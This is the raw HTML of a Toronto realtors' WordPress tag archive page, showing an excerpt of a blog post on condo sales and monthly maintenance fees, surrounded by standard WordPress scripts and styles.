

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daveandshen.com/tag/knifesharpening/
body_size: 9224
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>knifesharpening &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="http://daveandshen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; knifesharpening Tag Feed" href="http://daveandshen.com/tag/knifesharpening/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='http://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='http://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="http://daveandshen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://daveandshen.com/wp-json/wp/v2/tags/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive tag tag-knifesharpening tag-106 wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="http://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="http://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="http://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="http://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="http://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="http://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="http://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="http://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="http://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="http://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="http://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="http://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="http://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="http://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Tag: <span>knifesharpening</span></h2>													</header><!-- .page-header -->

						<article id="post-609" class="post-609 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-knifesharpening tag-maintenancefees tag-playoffs tag-portugal tag-raptors tag-servicebeyondthestatusquo tag-soknowsrealestate tag-torontocondos tag-torontorealestate tag-torontorealestateboard tag-torontorealestatestats">
             <figure>
        <a href="http://daveandshen.com/one-size-fits-none/">
            <img width="960" height="579" src="http://daveandshen.com/wp-content/uploads/2020/04/jacob-mathers-3onig4BAa6s-unsplash-960x579.jpg" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="http://daveandshen.com/one-size-fits-none/" rel="bookmark">One Size Fits None</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="http://daveandshen.com/one-size-fits-none/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>Condos sales now make up more than half of Toronto’s resale transactions.&nbsp;&nbsp;I believe that there would be even more condos sold if not for monthly maintenance fees which are a detraction for owners of freehold properties who would otherwise happily downsize. One metric buyers use when comparing condos is the monthly maintenance fee per square&hellip;</p>
                                   <a class="box-button" href="http://daveandshen.com/one-size-fits-none/">Read More</a>
                
                   </div>
</article><!-- #post-609 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
